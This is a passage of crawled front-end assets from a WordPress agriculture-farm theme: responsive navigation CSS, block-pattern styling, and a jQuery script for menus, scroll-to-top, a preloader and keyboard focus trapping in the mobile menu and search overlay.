    padding-left:30px !important;
  }
  .primary-navigation ul ul{
    position: static;
    width: 100%;
    background: unset;
    border: none;
  }
  .primary-navigation ul ul li, .social-icons, form.search-form, .mail{
    text-align: center;
  }
  .primary-navigation li{
    padding: 0;
  }
  #menu-sidebar {
    background-image: linear-gradient(-90deg, #50d430 0%, #000 120% );
    opacity: 0.95;
  }
  #header .primary-navigation ul.sub-menu li a, #header .primary-navigation ul li a{
    color: #fff !important;
  }
  .primary-navigation ul{
    display: grid;
    text-align: center;
  }
  nav#primary-site-navigation a.closebtn.mobile-menu i {
    color: #fff;
    font-size: 30px;
  }  
  .primary-navigation a{
    display: unset;
  }
  .main-menu-navigation{
    overflow-y: scroll;
    scroll-behavior: auto;
  }
  .sf-arrows .sf-with-ul:after{
    position: absolute;
    left: 87%;
    right: 0;
    color: #fff;
  }
  .woocommerce a.added_to_cart{
    margin-top: 10px;
  }
}

--- FILE ---
content_type: text/css
request_url: https://www.totoslandia.cl/wp-content/themes/agriculture-farm/theme-block-pattern/css/block-pattern-frontend.css?ver=6.9
body_size: 252
content:
.banner-section ,.service-section {
    height: auto;
    width: auto;
}
.banner-section img, .service-section .service-boxes img {
    width: 100%;
}
.banner-section-btn a{
    text-decoration: none;
}
.banner-section-btn a.wp-block-button__link:hover {
    background: #ffffff !important;
    color: #50d430 !important;
}
.service-box {
    padding: 30px;
    box-shadow: 0 0 5px 1px #afd5a6;
    border-radius: 30px;
}
.service-box h3::before {
    content: '';
    width: 60px;
    height: 2px;
    background: #8e8e8e;
    position: absolute;
    left: 50%;
    transform: translate(-50%);
    top: 100%;
    bottom: 0;
    opacity: 1;
    display: block;
    clear: both;
}
.service-box-btn .wp-block-button__link, .service-box-btn .wp-block-button__link:hover  {
    color: #000 !important;
    background-color: transparent !important;
    padding: 0;
    text-decoration: none;
}
.service-boxes.wp-block-columns {
    margin: 3% 7%;
}
.service-box:hover {
    background-color: #50d430;
}
.service-box:hover h3,
.service-box:hover .service-box-para,
.service-box:hover a.wp-block-button__link {
    color: #fff !important;
}
@media screen and (max-width: 767px) {
    .banner-section .banner-section-content h1{
        font-size: 30px !important;
    }
    .banner-section .banner-section-content p{
        font-size: 15px !important;
    }
}
@media  screen and (max-width:991px) and (min-width:767px) {
    .banner-section .banner-section-content h1{
        font-size: 35px !important;
    }
    .service-section .wp-block-columns {
        flex-wrap: nowrap !important;
    }
    .service-boxes.wp-block-columns {
        margin: 0px !important;
    }
}


--- FILE ---
content_type: text/javascript
request_url: https://www.totoslandia.cl/wp-content/themes/agriculture-farm/js/custom.js?ver=6.9
body_size: 659
content:
jQuery(function($){
 	"use strict";
   	jQuery('.main-menu-navigation > ul').superfish({
		delay:       0,
		animation:   {opacity:'show',height:'show'},  
		speed:       'fast'
   	});
});

// scroll
jQuery(document).ready(function () {
  jQuery(window).scroll(function () {
    if (jQuery(this).scrollTop() > 0) {
      jQuery('#scroll-top').fadeIn();
    } else {
      jQuery('#scroll-top').fadeOut();
    }
  });
  jQuery(window).on("scroll", function () {
    document.getElementById("scroll-top").style.display = "block";
  });
  jQuery('#scroll-top').click(function () {
    jQuery("html, body").animate({
      scrollTop: 0
    }, 600);
    return false;
  });

  agriculture_farm_MobileMenuInit();

  agriculture_farm_search_focus();
});

// preloader
jQuery(function($){
  setTimeout(function(){
    $("#loader-wrapper").delay(1000).fadeOut("slow");
  });
});

function agriculture_farm_MobileMenuInit() {

  /* First and last elements in the menu */
  var agriculture_farm_firstTab = jQuery('.responsive-menu ul:first li:first a');
  var agriculture_farm_lastTab  = jQuery('a.closebtn'); /* Cancel button will always be last */

  jQuery(".responsive-toggle").click(function(e){
    e.preventDefault();
    e.stopPropagation();
    jQuery('body').addClass("noscroll");
    agriculture_farm_firstTab.focus();
  });

  jQuery("a.closebtn").click(function(e){
    e.preventDefault();
    e.stopPropagation();
    jQuery('body').removeClass("noscroll");
    jQuery(".responsive-toggle").focus();
  });

  /* Redirect last tab to first input */
  agriculture_farm_lastTab.on('keydown', function (e) {
    if (jQuery('body').hasClass('noscroll'))
    if ((e.which === 9 && !e.shiftKey)) {
      e.preventDefault();
      agriculture_farm_firstTab.focus();
    }
  });

  /* Redirect first shift+tab to last input*/
  agriculture_farm_firstTab.on('keydown', function (e) {
    if (jQuery('body').hasClass('noscroll'))
    if ((e.which === 9 && e.shiftKey)) {
      e.preventDefault();
      agriculture_farm_lastTab.focus();
    }
  });

  /* Allow escape key to close menu */
  jQuery('.sidebar-responsive').on('keyup', function(e){
    if (jQuery('body').hasClass('noscroll'))
    if (e.keyCode === 27 ) {
      jQuery('body').removeClass('noscroll');
      agriculture_farm_lastTab.focus();
    };
  });
}

function agriculture_farm_search_focus() {

  /* First and last elements in the menu */
  var agriculture_farm_search_firstTab = jQuery('.serach_inner input[type="search"]');
  var agriculture_farm_search_lastTab  = jQuery('button.search-close'); /* Cancel button will always be last */

  jQuery(".search-open").click(function(e){
    e.preventDefault();
    e.stopPropagation();
    jQuery('body').addClass("search-focus");
    agriculture_farm_search_firstTab.focus();
  });

  jQuery("button.search-close").click(function(e){
    e.preventDefault();
    e.stopPropagation();
    jQuery('body').removeClass("search-focus");
    jQuery(".search-open").focus();
  });

  /* Redirect last tab to first input */
  agriculture_farm_search_lastTab.on('keydown', function (e) {
    if (jQuery('body').hasClass('search-focus'))
    if ((e.which === 9 && !e.shiftKey)) {
      e.preventDefault();
      agriculture_farm_search_firstTab.focus();
    }
  });

  /* Redirect first shift+tab to last input*/
  agriculture_farm_search_firstTab.on('keydown', function (e) {
    if (jQuery('body').hasClass('search-focus'))
    if ((e.which === 9 && e.shiftKey)) {
      e.preventDefault();
      agriculture_farm_search_lastTab.focus();
    }
  });

  /* Allow escape key to close menu */
  jQuery('.serach_inner').on('keyup', function(e){
    if (jQuery('body').hasClass('search-focus'))
    if (e.keyCode === 27 ) {
      jQuery('body').removeClass('search-focus');
      agriculture_farm_search_lastTab.focus();
    };
  });
}